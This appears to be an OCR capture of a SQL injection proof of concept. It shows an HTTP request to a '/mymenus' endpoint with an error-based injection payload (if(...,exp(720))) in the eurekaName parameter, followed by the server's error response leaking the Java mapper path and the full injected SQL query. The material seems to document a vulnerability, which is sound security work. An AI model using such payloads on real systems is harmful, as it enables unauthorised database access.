 GET
/mymenus?eurekaName=1%27%20and+1=if(1=1%20AND%206871=6872,1,e
xp(720))+and%27%201%27=%271 HTTP/1.1
Host:
om
1' and 1=if(1=1 AND 6871=6872,1,exp(720)) and' 1'='1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
? < + > Type a search term 0 matches
{"timestamp":"2019-05-19 00:12:04","error":"None","message":"\n### Error
querying database. Cause: com.mysql.jdbc.MysqlDataTruncation: Data
DOUBLE value is out of range in 'exp(720)'\n### The error may
exist in com/jd/ecc/console/menu/dao/MenuMapper.java (best guess)\n###
The error may involve
com.jd.ecc.console.menu.dao.MenuMapper.queryEurekaMenuByRole-Inline
\n### The error occurred while setting parameters\n### SQL: SELECT
distinct(mf.`id`), mf.`name`, mf.`code`, mf.`module_code`, mf.`icon`,
em.`protocol`, em.`domain`, em.`port`, mf.`url`, mf.`open_target`,
mf.`parent_code`, mf.`sort`, mf.`level` FROM menu_func mf,
role_menu_func rmf, eureka_module em WHERE rmf.`role_id` IN (1) AND
mf.`code` = rmf.`func_code` AND em.`module_code` = mf.`module_code`
and em.eurekaName='1' and 1=if(1=1 AND 6871=6872,1,exp(720)) and'
1'='1' and find_in_set('2', rmf.menu_label) and mf.type = 0 ORDER BY
`sort`,`treecode`\n### Cause: com.mysql.jdbc.MysqlDataTruncation: Data
truncation: DOUBLE value is out of range in 'exp(720)'\n; SQL []; Data
truncation: DOUBLE value is out of range in 'exp(720)'; nested exception is
com.mysql.jdbc.MysqlDataTruncation: Data truncation: DOUBLE value is
out of range in
'exp(720)'","msg":"远程调用服务端异常","code":"99999-1","traceId":"3a0ac9
882d356449","remoteMethod":"MenuFuncClient#getUserMenus(Long,String,
String,String)","remoteCode":"99999-0","remoteMsg":"系统异常，请稍后重
试"}
? < + > Type a search term 0 matc